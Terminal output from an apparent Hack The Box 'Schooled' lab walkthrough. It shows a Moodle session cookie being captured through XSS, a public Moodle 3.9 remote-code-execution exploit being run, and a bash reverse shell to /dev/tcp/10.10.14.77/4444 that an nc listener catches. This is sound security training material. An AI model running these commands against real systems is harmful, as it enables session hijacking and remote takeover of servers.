 ┌──(kali㉿kali)-[~/Documents/htb2/Schooled]
└─$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.129.202.97 - - [17/Nov/2021 12:13:51] code 404, message File not found
10.129.202.97 - - [17/Nov/2021 12:13:51] "GET /xss.php?MoodleSession=qun3c475l6l054u1tpo9itl04k HTTP/1.1" 404 -
10.129.202.97 - - [17/Nov/2021 12:13:51] code 404, message File not found
10.129.202.97 - - [17/Nov/2021 12:13:51] "GET /xss.php?MoodleSession=qun3c475l6l054u1tpo9itl04k HTTP/1.1" 404 -
kali@kali: ~/Documents/htb2/Schooled 157x19
┌──(kali㉿kali)-[~/Documents/htb2/Schooled]
└─$ python3 50180.py http://moodle.schooled.htb/moodle --cookie qun3c475l6l054u1tpo9itl04k -c "bash -c 'bash -i >& /dev/tcp/10.10.14.77/4444 0>&1'" 2 ⨯
• by lanz
Moodle 3.9 - Remote Command Execution (Authenticated as teacher)
Course enrolments allowed privilege escalation from teacher role into manager role to RCE
[+] Login on site: MoodleSession:qun3c475l6l054u1tpo9itl04k ✓
[+] Updating roles to move on manager accout: ✓
[+] Updating rol manager to enable install plugins: ✓
[+] Uploading malicious .zip file: ✓
[+] Executing bash -c 'bash -i >& /dev/tcp/10.10.14.77/4444 0>&1': ✓
[+] Keep breaking ev3rYthiNg!!
┌──(kali㉿kali)-[~/Documents/htb2/Schooled]
└─$
kali@kali: ~/Documents/htb2/Schooled 157x13
┌──(kali㉿kali)-[~/Documents/htb2/Schooled]
└─$ nc -lvnp 4444
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 10.129.202.97.
Ncat: Connection from 10.129.202.97:50443.
bash: cannot set terminal process group (1110): Can't assign requested address
bash: no job control in this shell
[www@Schooled /usr/local/www/apache24/data/moodle/blocks/rce/lang/en]$